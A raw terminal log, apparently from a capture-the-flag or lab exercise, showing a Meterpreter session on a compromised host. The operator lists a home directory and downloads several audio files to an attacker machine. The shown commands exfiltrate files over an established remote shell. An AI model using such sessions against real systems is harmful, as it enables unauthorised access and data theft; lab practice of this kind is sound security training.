 meterpreter > download recov.wav /root/Desktop/
[*] Downloading: recov.wav -> /root/Desktop//recov.wav
[*] Downloaded 1.00 MiB of 3.05 MiB (32.8%): recov.wav -> /root/Desktop//recov.wav
[*] Downloaded 2.00 MiB of 3.05 MiB (65.6%): recov.wav -> /root/Desktop//recov.wav
[*] Downloaded 3.00 MiB of 3.05 MiB (98.4%): recov.wav -> /root/Desktop//recov.wav
[*] Downloaded 3.05 MiB of 3.05 MiB (100.0%): recov.wav -> /root/Desktop//recov.wav
[*] download   : recov.wav -> /root/Desktop//recov.wav
meterpreter > cd alarmclocks
meterpreter > ls
Listing: /home/xalvas/alarmclocks
=================================
Mode              Size     Type  Last modified              Name
----              ----     ----  -------------              ----
100644/rw-r--r--  3196668  fil   2017-06-27 13:07:31 -0400  rick.wav
100644/rw-r--r--  2645839  fil   2017-06-27 13:07:11 -0400  xouzouris.mp3
meterpreter > download rick.wav /root/Desktop/
[*] Downloading: rick.wav -> /root/Desktop//rick.wav
[*] Downloaded 1.00 MiB of 3.05 MiB (32.8%): rick.wav -> /root/Desktop//rick.wav
[*] Downloaded 2.00 MiB of 3.05 MiB (65.6%): rick.wav -> /root/Desktop//rick.wav
[*] Downloaded 3.00 MiB of 3.05 MiB (98.41%): rick.wav -> /root/Desktop//rick.wav
[*] Downloaded 3.05 MiB of 3.05 MiB (100.0%): rick.wav -> /root/Desktop//rick.wav
[*] download   : rick.wav -> /root/Desktop//rick.wav
meterpreter > download xouzouris.mp3 /root/Desktop/
[*] Downloading: xouzouris.mp3 -> /root/Desktop//xouzouris.mp3
[*] Downloaded 1.00 MiB of 2.52 MiB (39.63%): xouzouris.mp3 -> /root/Desktop//xouzouris.mp3
[*] Downloaded 2.00 MiB of 2.52 MiB (79.26%): xouzouris.mp3 -> /root/Desktop//xouzouris.mp3
[*] Downloaded 2.52 MiB of 2.52 MiB (100.0%): xouzouris.mp3 -> /root/Desktop//xouzouris.mp3
[*] download   : xouzouris.mp3 -> /root/Desktop//xouzouris.mp3
meterpreter >